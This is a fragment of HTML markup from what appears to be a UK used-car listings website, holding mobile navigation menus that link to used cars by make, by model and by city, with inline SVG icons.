12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"></path></svg><span>Sign in</span> </div></a><button type="button" id="nav_openBurger" class="user-feature-buttons__burger user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg viewBox="0 0 35 25" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><rect y="1" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="9" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="17" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect></svg><span>Menu</span> </div></button></div></section><div class="mobile-secondary-nav  h-full"><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Make<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi" href="/audi/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW" href="/bmw/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Citroen" href="/citroen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Citroen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat" href="/fiat/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford" href="/ford/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda" href="/honda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hyundai" href="/hyundai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Hyundai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Jaguar" href="/jaguar/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Jaguar</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia" href="/kia/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover" href="/land-rover/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="MINI" href="/mini/used-cars/" role="menuitem" aria-haspopup="true"><span class="">MINI</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan" href="/nissan/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Porsche" href="/porsche/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Porsche</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Renault" href="/renault/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Renault</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Skoda" href="/skoda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Skoda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Suzuki" href="/suzuki/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Suzuki</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Tesla" href="/tesla/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Tesla</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota" href="/toyota/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volkswagen" href="/volkswagen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volkswagen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Vauxhall" href="/vauxhall/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Vauxhall</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volvo" href="/volvo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volvo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cheap used cars" href="/used-cars/cheap-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Cheap used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="All manufacturers" href="/used-cars/manufacturers/" role="menuitem" aria-haspopup="true"><span class="bold">All manufacturers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Model<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi A1" href="/audi/a1/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A1</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi A3" href="/audi/a3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi Q3" href="/audi/q3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi Q3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW 1 Series" href="/bmw/1-series/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW 1 Series</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X3" href="/bmw/x3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X5" href="/bmw/x5/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X5</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dacia Duster" href="/dacia/duster/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Dacia Duster</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat 500" href="/fiat/500/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat 500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Fiesta" href="/ford/fiesta/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Fiesta</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Kuga" href="/ford/kuga/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Kuga</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Puma" href="/ford/puma/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Puma</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda Jazz" href="/honda/jazz/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda Jazz</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia Sportage" href="/kia/sportage/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia Sportage</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover Defender" href="/land-rover/defender/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover Defender</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mercedes A-Class" href="/mercedes/a-class/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mercedes A-Class</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mini Countryman" href="/mini/countryman/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mini Countryman</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Juke" href="/nissan/juke/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Juke</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Qashqai" href="/nissan/qashqai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Qashqai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Range Rover Evoque</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Aygo" href="/toyota/aygo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Aygo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Yaris" href="/toyota/yaris/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Yaris</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Golf" href="/vw/golf/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Golf</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Polo" href="/vw/polo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Polo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Search all used cars" href="/used-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Search all used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Location<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/" role="menuitem" aria-haspopup="true"><span class="">Aberdeen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Belfast" href="/used-cars/local/country-antrim/belfast/" role="menuitem" aria-haspopup="true"><span class="">Belfast</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Birmingham" href="/used-cars/local/west-midlands/birmingham/" role="menuitem" aria-haspopup="true"><span class="">Birmingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Bristol" href="/used-cars/local/country-of-bristol/bristol/" role="menuitem" aria-haspopup="true"><span class="">Bristol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cardiff" href="/used-cars/local/cardiff/" role="menuitem" aria-haspopup="true"><span class="">Cardiff</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coventry" href="/used-cars/local/warwickshire/coventry/" role="menuitem" aria-haspopup="true"><span class="">Coventry</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Derby" href="/used-cars/local/derbyshire/derby/" role="menuitem" aria-haspopup="true"><span class="">Derby</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/" role="menuitem" aria-haspopup="true"><span class="">Edinburgh</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/" role="menuitem" aria-haspopup="true"><span class="">Glasgow</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hull" href="/used-cars/local/east-yorkshire/hull/" role="menuitem" aria-haspopup="true"><span class="">Hull</span><svg viewBox="0 0 50 